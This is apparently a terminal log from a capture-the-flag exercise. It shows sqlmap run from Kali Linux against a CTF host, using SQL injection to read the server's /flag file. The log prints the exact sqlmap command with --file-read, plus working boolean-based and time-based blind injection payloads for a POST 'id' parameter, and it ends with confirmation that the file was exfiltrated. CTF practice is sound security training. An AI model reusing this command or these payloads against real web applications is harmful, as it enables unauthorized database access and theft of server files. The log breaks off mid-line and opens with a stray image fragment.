 zsh: corrupt history file /home/kali/.zsh_history
(kali㉿kali)-[~/Desktop]
$ sqlmap -r a.txt --file-read "/flag" --dbms mysql
{1.5.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 11:23:32 /2023-08-11/
[11:23:32] [INFO] parsing HTTP request from 'a.txt'
[11:23:33] [WARNING] provided value for parameter 'nickname' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[11:23:33] [WARNING] provided value for parameter 'fid' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[11:23:33] [WARNING] provided value for parameter 'cattpl' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[11:23:33] [WARNING] provided value for parameter 'listtpl' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[11:23:33] [WARNING] provided value for parameter 'distpl' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[11:23:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: name=%E6%97%A5%E8%AE%B0&nickname=&fid=&cattpl=&listtpl=&distpl=&intro=%E6%97%A5%E8%AE%B0%E6%9C%AC&orders=0&status=1&action=category&id=(SELECT (CASE WHEN (1030=1030) THEN 2 ELSE (SELECT 2478 UNION SELECT 3790) END))&ctrl=up
date&Submit=%E6%8F%90%E4%BA%A4
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: name=%E6%97%A5%E8%AE%B0&nickname=&fid=&cattpl=&listtpl=&distpl=&intro=%E6%97%A5%E8%AE%B0%E6%9C%AC&orders=0&status=1&action=category&id=2 AND (SELECT 2861 FROM (SELECT(SLEEP(5)))ZEjx)&ctrl=update&Submit=%E6%8F%90%E4%BA%A4
---
[11:23:33] [INFO] testing MySQL
[11:23:33] [INFO] confirming MySQL
[11:23:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.0
[11:23:33] [INFO] fingerprinting the back-end DBMS operating system
[11:23:34] [INFO] the back-end DBMS operating system is Linux
[11:23:34] [INFO] fetching file: '/flag'
[11:23:34] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:23:34] [INFO] retrieved: 
do you want confirmation that the remote file '/flag' has been successfully downloaded from the back-end DBMS file system? [Y/n]
[11:24:16] [INFO] retrieved: 42
[11:24:17] [INFO] the local file '/home/kali/.local/share/sqlmap/output/eci-2zegrucswvmjfq7qtnhl.cloudeci1.ichunqiu.com/files/_flag' and the remote file '/flag' have the same size (42 B)
files saved to [1]:
[*] /home/kali/.local/share/sqlmap/output/eci-2zegrucswvmjfq7qtnhl.cloudeci1.ichunqiu.com/files/_flag (same file)
[11:24:17] [WARNING] HTTP error codes detected during run: